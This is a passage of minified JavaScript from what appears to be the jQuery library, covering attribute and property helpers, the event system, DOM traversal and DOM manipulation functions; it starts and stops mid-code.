this.each(function(){x.dequeue(this,e)})},delay:function(e,t){e=x.fx?x.fx.speeds[e]||e:e;t=t||"fx";return this.queue(t,function(t,n){var i=setTimeout(t,e);n.stop=function(){clearTimeout(i)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var i,r=1,o=x.Deferred(),s=this,a=this.length,l=function(){if(!--r){o.resolveWith(s,[s])}};if(typeof e!=="string"){n=e;e=t}e=e||"fx";while(a--){i=x._data(s[a],e+"queueHooks");if(i&&i.empty){r++;i.empty.add(l)}}l();return o.promise(n)}});var z,X,U=/[\t\r\n\f]/g,V=/\r/g,Y=/^(?:input|select|textarea|button|object)$/i,J=/^(?:a|area)$/i,G=/^(?:checked|selected)$/i,Q=x.support.getSetAttribute,K=x.support.input;x.fn.extend({attr:function(e,t){return x.access(this,x.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){x.removeAttr(this,e)})},prop:function(e,t){return x.access(this,x.prop,e,t,arguments.length>1)},removeProp:function(e){e=x.propFix[e]||e;return this.each(function(){try{this[e]=t;delete this[e]}catch(e){}})},addClass:function(e){var t,n,i,r,o,s=0,a=this.length,l=typeof e==="string"&&e;if(x.isFunction(e)){return this.each(function(t){x(this).addClass(e.call(this,t,this.className))})}if(l){t=(e||"").match(T)||[];for(;s<a;s++){n=this[s];i=n.nodeType===1&&(n.className?(" "+n.className+" ").replace(U," "):" ");if(i){o=0;while(r=t[o++]){if(i.indexOf(" "+r+" ")<0){i+=r+" "}}n.className=x.trim(i)}}}return this},removeClass:function(e){var t,n,i,r,o,s=0,a=this.length,l=arguments.length===0||typeof e==="string"&&e;if(x.isFunction(e)){return this.each(function(t){x(this).removeClass(e.call(this,t,this.className))})}if(l){t=(e||"").match(T)||[];for(;s<a;s++){n=this[s];i=n.nodeType===1&&(n.className?(" "+n.className+" ").replace(U," "):"");if(i){o=0;while(r=t[o++]){while(i.indexOf(" "+r+" ")>=0){i=i.replace(" "+r+" "," ")}}n.className=e?x.trim(i):""}}}return this},toggleClass:function(e,t){var n=typeof e;if(typeof t==="boolean"&&n==="string"){return t?this.addClass(e):this.removeClass(e)}if(x.isFunction(e)){return this.each(function(n){x(this).toggleClass(e.call(this,n,this.className,t),t)})}return this.each(function(){if(n==="string"){var t,i=0,o=x(this),s=e.match(T)||[];while(t=s[i++]){if(o.hasClass(t)){o.removeClass(t)}else{o.addClass(t)}}}else if(n===r||n==="boolean"){if(this.className){x._data(this,"__className__",this.className)}this.className=this.className||e===false?"":x._data(this,"__className__")||""}})},hasClass:function(e){var t=" "+e+" ",n=0,i=this.length;for(;n<i;n++){if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(U," ").indexOf(t)>=0){return true}}return false},val:function(e){var n,i,r,o=this[0];if(!arguments.length){if(o){i=x.valHooks[o.type]||x.valHooks[o.nodeName.toLowerCase()];if(i&&"get"in i&&(n=i.get(o,"value"))!==t){return n}n=o.value;return typeof n==="string"?n.replace(V,""):n==null?"":n}return}r=x.isFunction(e);return this.each(function(n){var o;if(this.nodeType!==1){return}if(r){o=e.call(this,n,x(this).val())}else{o=e}if(o==null){o=""}else if(typeof o==="number"){o+=""}else if(x.isArray(o)){o=x.map(o,function(e){return e==null?"":e+""})}i=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()];if(!i||!("set"in i)||i.set(this,o,"value")===t){this.value=o}})}});x.extend({valHooks:{option:{get:function(e){var t=x.find.attr(e,"value");return t!=null?t:e.text}},select:{get:function(e){var t,n,i=e.options,r=e.selectedIndex,o=e.type==="select-one"||r<0,s=o?null:[],a=o?r+1:i.length,l=r<0?a:o?r:0;for(;l<a;l++){n=i[l];if((n.selected||l===r)&&(x.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!x.nodeName(n.parentNode,"optgroup"))){t=x(n).val();if(o){return t}s.push(t)}}return s},set:function(e,t){var n,i,r=e.options,o=x.makeArray(t),s=r.length;while(s--){i=r[s];if(i.selected=x.inArray(x(i).val(),o)>=0){n=true}}if(!n){e.selectedIndex=-1}return o}}},attr:function(e,n,i){var o,s,a=e.nodeType;if(!e||a===3||a===8||a===2){return}if(typeof e.getAttribute===r){return x.prop(e,n,i)}if(a!==1||!x.isXMLDoc(e)){n=n.toLowerCase();o=x.attrHooks[n]||(x.expr.match.bool.test(n)?X:z)}if(i!==t){if(i===null){x.removeAttr(e,n)}else if(o&&"set"in o&&(s=o.set(e,i,n))!==t){return s}else{e.setAttribute(n,i+"");return i}}else if(o&&"get"in o&&(s=o.get(e,n))!==null){return s}else{s=x.find.attr(e,n);return s==null?t:s}},removeAttr:function(e,t){var n,i,r=0,o=t&&t.match(T);if(o&&e.nodeType===1){while(n=o[r++]){i=x.propFix[n]||n;if(x.expr.match.bool.test(n)){if(K&&Q||!G.test(n)){e[i]=false}else{e[x.camelCase("default-"+n)]=e[i]=false}}else{x.attr(e,n,"")}e.removeAttribute(Q?n:i)}}},attrHooks:{type:{set:function(e,t){if(!x.support.radioValue&&t==="radio"&&x.nodeName(e,"input")){var n=e.value;e.setAttribute("type",t);if(n){e.value=n}return t}}}},propFix:{"for":"htmlFor","class":"className"},prop:function(e,n,i){var r,o,s,a=e.nodeType;if(!e||a===3||a===8||a===2){return}s=a!==1||!x.isXMLDoc(e);if(s){n=x.propFix[n]||n;o=x.propHooks[n]}if(i!==t){return o&&"set"in o&&(r=o.set(e,i,n))!==t?r:e[n]=i}else{return o&&"get"in o&&(r=o.get(e,n))!==null?r:e[n]}},propHooks:{tabIndex:{get:function(e){var t=x.find.attr(e,"tabindex");return t?parseInt(t,10):Y.test(e.nodeName)||J.test(e.nodeName)&&e.href?0:-1}}}});X={set:function(e,t,n){if(t===false){x.removeAttr(e,n)}else if(K&&Q||!G.test(n)){e.setAttribute(!Q&&x.propFix[n]||n,n)}else{e[x.camelCase("default-"+n)]=e[n]=true}return n}};x.each(x.expr.match.bool.source.match(/\w+/g),function(e,n){var i=x.expr.attrHandle[n]||x.find.attr;x.expr.attrHandle[n]=K&&Q||!G.test(n)?function(e,n,r){var o=x.expr.attrHandle[n],s=r?t:(x.expr.attrHandle[n]=t)!=i(e,n,r)?n.toLowerCase():null;x.expr.attrHandle[n]=o;return s}:function(e,n,i){return i?t:e[x.camelCase("default-"+n)]?n.toLowerCase():null}});if(!K||!Q){x.attrHooks.value={set:function(e,t,n){if(x.nodeName(e,"input")){e.defaultValue=t}else{return z&&z.set(e,t,n)}}}}if(!Q){z={set:function(e,n,i){var r=e.getAttributeNode(i);if(!r){e.setAttributeNode(r=e.ownerDocument.createAttribute(i))}r.value=n+="";return i==="value"||n===e.getAttribute(i)?n:t}};x.expr.attrHandle.id=x.expr.attrHandle.name=x.expr.attrHandle.coords=function(e,n,i){var r;return i?t:(r=e.getAttributeNode(n))&&r.value!==""?r.value:null};x.valHooks.button={get:function(e,n){var i=e.getAttributeNode(n);return i&&i.specified?i.value:t},set:z.set};x.attrHooks.contenteditable={set:function(e,t,n){z.set(e,t===""?false:t,n)}};x.each(["width","height"],function(e,t){x.attrHooks[t]={set:function(e,n){if(n===""){e.setAttribute(t,"auto");return n}}}})}if(!x.support.hrefNormalized){x.each(["href","src"],function(e,t){x.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}})}if(!x.support.style){x.attrHooks.style={get:function(e){return e.style.cssText||t},set:function(e,t){return e.style.cssText=t+""}}}if(!x.support.optSelected){x.propHooks.selected={get:function(e){var t=e.parentNode;if(t){t.selectedIndex;if(t.parentNode){t.parentNode.selectedIndex}}return null}}}x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){x.propFix[this.toLowerCase()]=this});if(!x.support.enctype){x.propFix.enctype="encoding"}x.each(["radio","checkbox"],function(){x.valHooks[this]={set:function(e,t){if(x.isArray(t)){return e.checked=x.inArray(x(e).val(),t)>=0}}};if(!x.support.checkOn){x.valHooks[this].get=function(e){return e.getAttribute("value")===null?"on":e.value}}});var Z=/^(?:input|select|textarea)$/i,ee=/^key/,et=/^(?:mouse|contextmenu)|click/,en=/^(?:focusinfocus|focusoutblur)$/,ei=/^([^.]*)(?:\.(.+)|)$/;function er(){return true}function eo(){return false}function es(){try{return s.activeElement}catch(e){}}x.event={global:{},add:function(e,n,i,o,s){var a,l,u,f,c,p,d,h,g,m,y,v=x._data(e);if(!v){return}if(i.handler){f=i;i=f.handler;s=f.selector}if(!i.guid){i.guid=x.guid++}if(!(l=v.events)){l=v.events={}}if(!(p=v.handle)){p=v.handle=function(e){return typeof x!==r&&(!e||x.event.triggered!==e.type)?x.event.dispatch.apply(p.elem,arguments):t};p.elem=e}n=(n||"").match(T)||[""];u=n.length;while(u--){a=ei.exec(n[u])||[];g=y=a[1];m=(a[2]||"").split(".").sort();if(!g){continue}c=x.event.special[g]||{};g=(s?c.delegateType:c.bindType)||g;c=x.event.special[g]||{};d=x.extend({type:g,origType:y,data:o,handler:i,guid:i.guid,selector:s,needsContext:s&&x.expr.match.needsContext.test(s),namespace:m.join(".")},f);if(!(h=l[g])){h=l[g]=[];h.delegateCount=0;if(!c.setup||c.setup.call(e,o,m,p)===false){if(e.addEventListener){e.addEventListener(g,p,false)}else if(e.attachEvent){e.attachEvent("on"+g,p)}}}if(c.add){c.add.call(e,d);if(!d.handler.guid){d.handler.guid=i.guid}}if(s){h.splice(h.delegateCount++,0,d)}else{h.push(d)}x.event.global[g]=true}e=null},remove:function(e,t,n,i,r){var o,s,a,l,u,f,c,p,d,h,g,m=x.hasData(e)&&x._data(e);if(!m||!(f=m.events)){return}t=(t||"").match(T)||[""];u=t.length;while(u--){a=ei.exec(t[u])||[];d=g=a[1];h=(a[2]||"").split(".").sort();if(!d){for(d in f){x.event.remove(e,d+t[u],n,i,true)}continue}c=x.event.special[d]||{};d=(i?c.delegateType:c.bindType)||d;p=f[d]||[];a=a[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)");l=o=p.length;while(o--){s=p[o];if((r||g===s.origType)&&(!n||n.guid===s.guid)&&(!a||a.test(s.namespace))&&(!i||i===s.selector||i==="**"&&s.selector)){p.splice(o,1);if(s.selector){p.delegateCount--}if(c.remove){c.remove.call(e,s)}}}if(l&&!p.length){if(!c.teardown||c.teardown.call(e,h,m.handle)===false){x.removeEvent(e,d,m.handle)}delete f[d]}}if(x.isEmptyObject(f)){delete m.handle;x._removeData(e,"events")}},trigger:function(n,i,r,o){var a,l,u,f,c,p,d,h=[r||s],g=v.call(n,"type")?n.type:n,m=v.call(n,"namespace")?n.namespace.split("."):[];u=p=r=r||s;if(r.nodeType===3||r.nodeType===8){return}if(en.test(g+x.event.triggered)){return}if(g.indexOf(".")>=0){m=g.split(".");g=m.shift();m.sort()}l=g.indexOf(":")<0&&"on"+g;n=n[x.expando]?n:new x.Event(g,typeof n==="object"&&n);n.isTrigger=o?2:3;n.namespace=m.join(".");n.namespace_re=n.namespace?new RegExp("(^|\\.)"+m.join("\\.(?:.*\\.|)")+"(\\.|$)"):null;n.result=t;if(!n.target){n.target=r}i=i==null?[n]:x.makeArray(i,[n]);c=x.event.special[g]||{};if(!o&&c.trigger&&c.trigger.apply(r,i)===false){return}if(!o&&!c.noBubble&&!x.isWindow(r)){f=c.delegateType||g;if(!en.test(f+g)){u=u.parentNode}for(;u;u=u.parentNode){h.push(u);p=u}if(p===(r.ownerDocument||s)){h.push(p.defaultView||p.parentWindow||e)}}d=0;while((u=h[d++])&&!n.isPropagationStopped()){n.type=d>1?f:c.bindType||g;a=(x._data(u,"events")||{})[n.type]&&x._data(u,"handle");if(a){a.apply(u,i)}a=l&&u[l];if(a&&x.acceptData(u)&&a.apply&&a.apply(u,i)===false){n.preventDefault()}}n.type=g;if(!o&&!n.isDefaultPrevented()){if((!c._default||c._default.apply(h.pop(),i)===false)&&x.acceptData(r)){if(l&&r[g]&&!x.isWindow(r)){p=r[l];if(p){r[l]=null}x.event.triggered=g;try{r[g]()}catch(e){}x.event.triggered=t;if(p){r[l]=p}}}}return n.result},dispatch:function(e){e=x.event.fix(e);var n,i,r,o,s,a=[],l=g.call(arguments),u=(x._data(this,"events")||{})[e.type]||[],f=x.event.special[e.type]||{};l[0]=e;e.delegateTarget=this;if(f.preDispatch&&f.preDispatch.call(this,e)===false){return}a=x.event.handlers.call(this,e,u);n=0;while((o=a[n++])&&!e.isPropagationStopped()){e.currentTarget=o.elem;s=0;while((r=o.handlers[s++])&&!e.isImmediatePropagationStopped()){if(!e.namespace_re||e.namespace_re.test(r.namespace)){e.handleObj=r;e.data=r.data;i=((x.event.special[r.origType]||{}).handle||r.handler).apply(o.elem,l);if(i!==t){if((e.result=i)===false){e.preventDefault();e.stopPropagation()}}}}}if(f.postDispatch){f.postDispatch.call(this,e)}return e.result},handlers:function(e,n){var i,r,o,s,a=[],l=n.delegateCount,u=e.target;if(l&&u.nodeType&&(!e.button||e.type!=="click")){for(;u!=this;u=u.parentNode||this){if(u.nodeType===1&&(u.disabled!==true||e.type!=="click")){o=[];for(s=0;s<l;s++){r=n[s];i=r.selector+" ";if(o[i]===t){o[i]=r.needsContext?x(i,this).index(u)>=0:x.find(i,this,null,[u]).length}if(o[i]){o.push(r)}}if(o.length){a.push({elem:u,handlers:o})}}}}if(l<n.length){a.push({elem:this,handlers:n.slice(l)})}return a},fix:function(e){if(e[x.expando]){return e}var t,n,i,r=e.type,o=e,a=this.fixHooks[r];if(!a){this.fixHooks[r]=a=et.test(r)?this.mouseHooks:ee.test(r)?this.keyHooks:{}}i=a.props?this.props.concat(a.props):this.props;e=new x.Event(o);t=i.length;while(t--){n=i[t];e[n]=o[n]}if(!e.target){e.target=o.srcElement||s}if(e.target.nodeType===3){e.target=e.target.parentNode}e.metaKey=!!e.metaKey;return a.filter?a.filter(e,o):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){if(e.which==null){e.which=t.charCode!=null?t.charCode:t.keyCode}return e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var i,r,o,a=n.button,l=n.fromElement;if(e.pageX==null&&n.clientX!=null){r=e.target.ownerDocument||s;o=r.documentElement;i=r.body;e.pageX=n.clientX+(o&&o.scrollLeft||i&&i.scrollLeft||0)-(o&&o.clientLeft||i&&i.clientLeft||0);e.pageY=n.clientY+(o&&o.scrollTop||i&&i.scrollTop||0)-(o&&o.clientTop||i&&i.clientTop||0)}if(!e.relatedTarget&&l){e.relatedTarget=l===e.target?n.toElement:l}if(!e.which&&a!==t){e.which=a&1?1:a&2?3:a&4?2:0}return e}},special:{load:{noBubble:true},focus:{trigger:function(){if(this!==es()&&this.focus){try{this.focus();return false}catch(e){}}},delegateType:"focusin"},blur:{trigger:function(){if(this===es()&&this.blur){this.blur();return false}},delegateType:"focusout"},click:{trigger:function(){if(x.nodeName(this,"input")&&this.type==="checkbox"&&this.click){this.click();return false}},_default:function(e){return x.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){if(e.result!==t){e.originalEvent.returnValue=e.result}}}},simulate:function(e,t,n,i){var r=x.extend(new x.Event,n,{type:e,isSimulated:true,originalEvent:{}});if(i){x.event.trigger(r,null,t)}else{x.event.dispatch.call(t,r)}if(r.isDefaultPrevented()){n.preventDefault()}}};x.removeEvent=s.removeEventListener?function(e,t,n){if(e.removeEventListener){e.removeEventListener(t,n,false)}}:function(e,t,n){var i="on"+t;if(e.detachEvent){if(typeof e[i]===r){e[i]=null}e.detachEvent(i,n)}};x.Event=function(e,t){if(!(this instanceof x.Event)){return new x.Event(e,t)}if(e&&e.type){this.originalEvent=e;this.type=e.type;this.isDefaultPrevented=e.defaultPrevented||e.returnValue===false||e.getPreventDefault&&e.getPreventDefault()?er:eo}else{this.type=e}if(t){x.extend(this,t)}this.timeStamp=e&&e.timeStamp||x.now();this[x.expando]=true};x.Event.prototype={isDefaultPrevented:eo,isPropagationStopped:eo,isImmediatePropagationStopped:eo,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=er;if(!e){return}if(e.preventDefault){e.preventDefault()}else{e.returnValue=false}},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=er;if(!e){return}if(e.stopPropagation){e.stopPropagation()}e.cancelBubble=true},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=er;this.stopPropagation()}};x.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){x.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,i=this,r=e.relatedTarget,o=e.handleObj;if(!r||r!==i&&!x.contains(i,r)){e.type=o.origType;n=o.handler.apply(this,arguments);e.type=t}return n}}});if(!x.support.submitBubbles){x.event.special.submit={setup:function(){if(x.nodeName(this,"form")){return false}x.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,i=x.nodeName(n,"input")||x.nodeName(n,"button")?n.form:t;if(i&&!x._data(i,"submitBubbles")){x.event.add(i,"submit._submit",function(e){e._submit_bubble=true});x._data(i,"submitBubbles",true)}})},postDispatch:function(e){if(e._submit_bubble){delete e._submit_bubble;if(this.parentNode&&!e.isTrigger){x.event.simulate("submit",this.parentNode,e,true)}}},teardown:function(){if(x.nodeName(this,"form")){return false}x.event.remove(this,"._submit")}}}if(!x.support.changeBubbles){x.event.special.change={setup:function(){if(Z.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio"){x.event.add(this,"propertychange._change",function(e){if(e.originalEvent.propertyName==="checked"){this._just_changed=true}});x.event.add(this,"click._change",function(e){if(this._just_changed&&!e.isTrigger){this._just_changed=false}x.event.simulate("change",this,e,true)})}return false}x.event.add(this,"beforeactivate._change",function(e){var t=e.target;if(Z.test(t.nodeName)&&!x._data(t,"changeBubbles")){x.event.add(t,"change._change",function(e){if(this.parentNode&&!e.isSimulated&&!e.isTrigger){x.event.simulate("change",this.parentNode,e,true)}});x._data(t,"changeBubbles",true)}})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||t.type!=="radio"&&t.type!=="checkbox"){return e.handleObj.handler.apply(this,arguments)}},teardown:function(){x.event.remove(this,"._change");return!Z.test(this.nodeName)}}}if(!x.support.focusinBubbles){x.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,i=function(e){x.event.simulate(t,e.target,x.event.fix(e),true)};x.event.special[t]={setup:function(){if(n++===0){s.addEventListener(e,i,true)}},teardown:function(){if(--n===0){s.removeEventListener(e,i,true)}}}})}x.fn.extend({on:function(e,n,i,r,o){var s,a;if(typeof e==="object"){if(typeof n!=="string"){i=i||n;n=t}for(s in e){this.on(s,n,i,e[s],o)}return this}if(i==null&&r==null){r=n;i=n=t}else if(r==null){if(typeof n==="string"){r=i;i=t}else{r=i;i=n;n=t}}if(r===false){r=eo}else if(!r){return this}if(o===1){a=r;r=function(e){x().off(e);return a.apply(this,arguments)};r.guid=a.guid||(a.guid=x.guid++)}return this.each(function(){x.event.add(this,e,r,i,n)})},one:function(e,t,n,i){return this.on(e,t,n,i,1)},off:function(e,n,i){var r,o;if(e&&e.preventDefault&&e.handleObj){r=e.handleObj;x(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler);return this}if(typeof e==="object"){for(o in e){this.off(o,n,e[o])}return this}if(n===false||typeof n==="function"){i=n;n=t}if(i===false){i=eo}return this.each(function(){x.event.remove(this,e,i,n)})},trigger:function(e,t){return this.each(function(){x.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n){return x.event.trigger(e,t,n,true)}}});var ea=/^.[^:#\[\.,]*$/,el=/^(?:parents|prev(?:Until|All))/,eu=x.expr.match.needsContext,ef={children:true,contents:true,next:true,prev:true};x.fn.extend({find:function(e){var t,n=[],i=this,r=i.length;if(typeof e!=="string"){return this.pushStack(x(e).filter(function(){for(t=0;t<r;t++){if(x.contains(i[t],this)){return true}}}))}for(t=0;t<r;t++){x.find(e,i[t],n)}n=this.pushStack(r>1?x.unique(n):n);n.selector=this.selector?this.selector+" "+e:e;return n},has:function(e){var t,n=x(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++){if(x.contains(this,n[t])){return true}}})},not:function(e){return this.pushStack(ep(this,e||[],true))},filter:function(e){return this.pushStack(ep(this,e||[],false))},is:function(e){return!!ep(this,typeof e==="string"&&eu.test(e)?x(e):e||[],false).length},closest:function(e,t){var n,i=0,r=this.length,o=[],s=eu.test(e)||typeof e!=="string"?x(e,t||this.context):0;for(;i<r;i++){for(n=this[i];n&&n!==t;n=n.parentNode){if(n.nodeType<11&&(s?s.index(n)>-1:n.nodeType===1&&x.find.matchesSelector(n,e))){n=o.push(n);break}}}return this.pushStack(o.length>1?x.unique(o):o)},index:function(e){if(!e){return this[0]&&this[0].parentNode?this.first().prevAll().length:-1}if(typeof e==="string"){return x.inArray(this[0],x(e))}return x.inArray(e.jquery?e[0]:e,this)},add:function(e,t){var n=typeof e==="string"?x(e,t):x.makeArray(e&&e.nodeType?[e]:e),i=x.merge(this.get(),n);return this.pushStack(x.unique(i))},addBack:function(e){return this.add(e==null?this.prevObject:this.prevObject.filter(e))}});function ec(e,t){do{e=e[t]}while(e&&e.nodeType!==1);return e}x.each({parent:function(e){var t=e.parentNode;return t&&t.nodeType!==11?t:null},parents:function(e){return x.dir(e,"parentNode")},parentsUntil:function(e,t,n){return x.dir(e,"parentNode",n)},next:function(e){return ec(e,"nextSibling")},prev:function(e){return ec(e,"previousSibling")},nextAll:function(e){return x.dir(e,"nextSibling")},prevAll:function(e){return x.dir(e,"previousSibling")},nextUntil:function(e,t,n){return x.dir(e,"nextSibling",n)},prevUntil:function(e,t,n){return x.dir(e,"previousSibling",n)},siblings:function(e){return x.sibling((e.parentNode||{}).firstChild,e)},children:function(e){return x.sibling(e.firstChild)},contents:function(e){return x.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:x.merge([],e.childNodes)}},function(e,t){x.fn[e]=function(n,i){var r=x.map(this,t,n);if(e.slice(-5)!=="Until"){i=n}if(i&&typeof i==="string"){r=x.filter(i,r)}if(this.length>1){if(!ef[e]){r=x.unique(r)}if(el.test(e)){r=r.reverse()}}return this.pushStack(r)}});x.extend({filter:function(e,t,n){var i=t[0];if(n){e=":not("+e+")"}return t.length===1&&i.nodeType===1?x.find.matchesSelector(i,e)?[i]:[]:x.find.matches(e,x.grep(t,function(e){return e.nodeType===1}))},dir:function(e,n,i){var r=[],o=e[n];while(o&&o.nodeType!==9&&(i===t||o.nodeType!==1||!x(o).is(i))){if(o.nodeType===1){r.push(o)}o=o[n]}return r},sibling:function(e,t){var n=[];for(;e;e=e.nextSibling){if(e.nodeType===1&&e!==t){n.push(e)}}return n}});function ep(e,t,n){if(x.isFunction(t)){return x.grep(e,function(e,i){return!!t.call(e,i,e)!==n})}if(t.nodeType){return x.grep(e,function(e){return e===t!==n})}if(typeof t==="string"){if(ea.test(t)){return x.filter(t,e,n)}t=x.filter(t,e)}return x.grep(e,function(e){return x.inArray(e,t)>=0!==n})}function ed(e){var t=eh.split("|"),n=e.createDocumentFragment();if(n.createElement){while(t.length){n.createElement(t.pop())}}return n}var eh="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|"+"header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",eg=/ jQuery\d+="(?:null|\d+)"/g,em=new RegExp("<(?:"+eh+")[\\s/>]","i"),ey=/^\s+/,ev=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,eb=/<([\w:]+)/,ex=/<tbody/i,ew=/<|&#?\w+;/,eT=/<(?:script|style|link)/i,eC=/^(?:checkbox|radio)$/i,eN=/checked\s*(?:[^=]|=\s*.checked.)/i,ek=/^$|\/(?:java|ecma)script/i,eE=/^true\/(.*)/,eS=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,eA={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:x.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},ej=ed(s),eD=ej.appendChild(s.createElement("div"));eA.optgroup=eA.option;eA.tbody=eA.tfoot=eA.colgroup=eA.caption=eA.thead;eA.th=eA.td;x.fn.extend({text:function(e){return x.access(this,function(e){return e===t?x.text(this):this.empty().append((this[0]&&this[0].ownerDocument||s).createTextNode(e))},null,e,arguments.length)},append:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=eL(this,e);t.appendChild(e)}})},prepend:function(){return this.domManip(arguments,function(e){if(this.nodeType===1||this.nodeType===11||this.nodeType===9){var t=eL(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this)}})},after:function(){return this.domManip(arguments,function(e){if(this.parentNode){this.parentNode.insertBefore(e,this.nextSibling)}})},remove:function(e,t){var n,i=e?x.filter(e,this):this,r=0;for(;(n=i[r])!=null;r++){if(!t&&n.nodeType===1){x.cleanData(eO(n))}if(n.parentNode){if(t&&x.contains(n.ownerDocument,n)){e_(eO(n,"script"))}n.parentNode.removeChild(n)}}return this},empty:function(){var e,t=0;for(;(e=this[t])!=null;t++){if(e.nodeType===1){x.cleanData(eO(e,false))}while(e.firstChild){e.removeChild(e.firstChild)}if(e.options&&x.nodeName(e,"select")){e.options.length=0}}return this},clone:function(e,t){e=e==null?false:e;t=t==null?e:t;return this.map(function(){return x.clone(this,e,t)})},html:function(e){return x.access(this,function(e){var n=this[0]||{},i=0,r=this.length;if(e===t){return n.nodeType===1?n.innerHTML.replace(eg,""):t}if(typeof e==="string"&&!eT.test(e)&&(x.support.htmlSerialize||!em.test(e))&&(x.support.leadingWhitespace||!ey.test(e))&&!eA[(eb.exec(e)||["",""])[1].toLowerCase()]){e=e.replace(ev,"<$1></$2>");try{for(;i<r;i++){n=this[i]||{};if(n.nodeType===1){x.cleanData(eO(n,false));n.innerHTML=e}}n=0}catch(e){}}if(n){this.empty().append(e)}},null,e,arguments.length)},replaceWith:function(){var e=x.map(this,function(e){return[e.nextSibling,e.parentNode]}),t=0;this.domManip(arguments,function(n){var i=e[t++],r=e[t++];if(r){if(i&&i.parentNode!==r){i=this.nextSibling}x(this).remove();r.insertBefore(n,i)}},true);return t?this:this.remove()},detach:function(e){return this.remove(e,true)},domManip:function(e,t,n){e=d.apply([],e);var i,r,o,s,a,l,u=0,f=this.length,c=this,p=f-1,h=e[0],g=x.isFunction(h);if(g||!(f<=1||typeof h!=="string"||x.support.checkClone||!eN.test(h))){return this.each(function(i){var r=c.eq(i);if(g){e[0]=h.call(this,i,r.html())}r.domManip(e,t,n)})}if(f){l=x.buildFragment(e,this[0].ownerDocument,false,!n&&this);i=l.firstChild;if(l.childNodes.length===1){l=i}if(i){s=x.map(eO(l,"script"),eH);o=s.length;for(;u<f;u++){r=l;if(u!==p){r=x.clone(r,true,true);if(o){x.merge(s,eO(r,"script"))}}t.call(this[u],r,u)}if(o){a=s[s.length-1].ownerDocument;x.map(s,eq);for(u=0;u<o;u++){r=s[u];if(ek.test(r.type||"")&&!x._data(r,"globalEval")&&x.contains(a,r)){if(r.src){x._evalUrl(r.src)}else{x.globalEval((r.text||r.textContent||r.innerHTML||"").replace(eS,""))}}}}l=i=null}}return this}});function eL(e,t){return x.nodeName(e,"table")&&x.nodeName(t.nodeType===1?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function eH(e){e.type=(x.find.attr(e,"type")!==null)+"/"+e.type;return e}function eq(e){var t=eE.exec(e.type);if(t){e.type=t[1]}else{e.removeAttribute("type")}return e}function e_(e,t){var n,i=0;for(;(n=e[i])!=null;i++){x._data(n,"globalEval",!t||x._data(t[i],"globalEval"))}}function eF(e,t){if(t.nodeType!==1||!x.hasData(e)){return}var n,i,r,o=x._data(e),s=x._data(t,o),a=o.events;if(a){delete s.handle;s.events={};for(n in a){for(i=0,r=a[n].length;i<r;i++){x.event.add(t,n,a[n][i])}}}if(s.data){s.data=x.extend({},s.data)}}function eM(e,t){var n,i,r;if(t.nodeType!==1){return}n=t.nodeName.toLowerCase();if(!x.support.noCloneEvent&&t[x.expando]){r=x._data(t);for(i in r.events){x.removeEvent(t,i,r.handle)}t.removeAttribute(x.expando)}if(n==="script"&&t.text!==e.text){eH(t).text=e.text;eq(t)}else if(n==="object"){if(t.parentNode){t.outerHTML=e.outerHTML}if(x.support.html5Clone&&e.innerHTML&&!x.trim(t.innerHTML)){t.innerHTML=e.innerHTML}}else if(n==="input"&&eC.test(e.type)){t.defaultChecked=t.checked=e.checked;if(t.value!==e.value){t.value=e.value}}else if(n==="option"){t.defaultSelected=t.selected=e.defaultSelected}else if(n==="input"||n==="textarea"){t.defaultValue=e.defaultValue}}x.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){x.fn[e]=function(e){var n,i=0,r=[],o=x(e),s=o.length-1;for(;i<=s;i++){n=i===s?this:this.clone(true);x(o[i])[t](n);h.apply(r,n.get())}return this.pushStack(r)}});function eO(e,n){var i,o,s=0,a=typeof e.getElementsByTagName!==r?e.getElementsByTagName(n||"*"):typeof 